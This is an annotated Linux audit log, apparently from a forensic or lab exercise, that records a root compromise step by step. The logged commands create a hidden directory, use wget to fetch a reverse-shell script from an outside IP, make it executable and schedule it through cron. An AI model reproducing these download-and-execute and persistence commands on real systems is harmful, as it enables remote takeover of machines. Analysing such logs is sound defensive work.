 00:36:57.907 2025-03-28 EXECVE argc=3 a0="mkdir" a1="-p" a2="/root/.0x00" Création du dossier
00:37:34.936 2025-03-28 EXECVE argc=1 a0="sh"
00:37:34.936 2025-03-28 EXECVE argc=2 a0="base64" a1="-d"
00:37:34.938 2025-03-28 EXECVE argc=4 a0="wget" a1="http://163.172.67.201:49999/s1mpl3-r3vsh3l.sh" a2="-O" a3="/root/.0x00/pwn3d-by-nullv4stati0n.sh"
00:37:49.203 2025-03-28 EXECVE argc=2 a0="base64" a1="-d"
00:37:49.204 2025-03-28 EXECVE argc=1 a0="sh"
00:37:49.205 2025-03-28 EXECVE argc=4 a0="wget" a1="http://163.172.67.201:49999/s1mpl3-r3vsh3ll.sh" a2="-O" a3="/root/.0x00/pwn3d-by-nullv4stati0n.sh" Récupération du script
00:38:07.424 2025-03-28 EXECVE argc=2 a0="base64" a1="-d"
00:38:07.425 2025-03-28 EXECVE argc=1 a0="sh"
00:38:07.426 2025-03-28 EXECVE argc=3 a0="chmod" a1="+x" a2="/root/.0x00/pwn3d-by-nullv4stati0n.sh"
00:38:13.519 2025-03-28 EXECVE argc=2 a0="crontab" a1="-e" Ajout dans la table cron
00:38:13.522 2025-03-28 EXECVE argc=3 a0="/bin/sh" a1="-c" a2=2F7573722F62696E2F73656E7369626C652D656469746F72202F746D702F63726F6E7461622E6A75677472332F63726F6E746162
00:38:13.523 2025-03-28 EXECVE argc=3 a0="/bin/sh" a1="/usr/bin/sensible-editor" a2="/tmp/crontab.jugtr3/crontab"
00:38:13.526 2025-03-28 EXECVE argc=2 a0="/bin/nano" a1="/tmp/crontab.jugtr3/crontab"
00:39:01.985 2025-03-28 EXECVE argc=3 a0="/bin/sh" a1="-c" a2=20205B202D78202F7573722F6C69622F7068702F73657373696F6E636C65616E205D202626206966205B2021202D64202F72756E2F73797374656D642F73797374656D20
5D3B207468656E202F7573722F6C69622F7068702F73657373696F6E636C65616E3B206669
00:39:01.988 2025-03-28 EXECVE argc=3 a0="/bin/sh" a1="-c" a2="/root/.0x00/pwn3d-by-nullv4stati0n.sh" Lancement par cron (début de la minute)
00:39:01.989 2025-03-28 EXECVE argc=2 a0="/bin/bash" a1="/root/.0x00/pwn3d-by-nullv4stati0n.sh"